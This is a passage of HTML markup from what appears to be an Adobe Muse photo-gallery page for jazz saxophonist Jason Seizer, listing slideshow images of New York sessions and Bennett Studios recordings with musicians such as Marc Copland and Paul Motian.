           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1024" data-height="545" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u81095-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83435-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83511-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165433-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83889-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83964-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92031-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u84116-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u94311-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92106-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92181-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93709-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93784-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u244415-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316196-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="720" data-content-above-spacer="720" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="511" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168780"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
        <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81104-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83395-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83471-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165393-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="768" data-height="504" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83849-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83924-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91991-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84076-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94271-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92066-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92141-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93669-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93744-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244375-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="940" data-height="500" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
        <!-- m_editable region-id="editable-static-tag-U81096-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
        <!-- m_editable region-id="editable-static-tag-U81102-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
      <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
       <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
        <!-- m_editable region-id="editable-static-tag-U81095-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u81095-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83435-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83435-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83511-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83511-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165433-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165433-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83889-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83889-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83964-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83964-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92031-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92031-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U84116-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u84116-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U94311-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u94311-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
        </div>
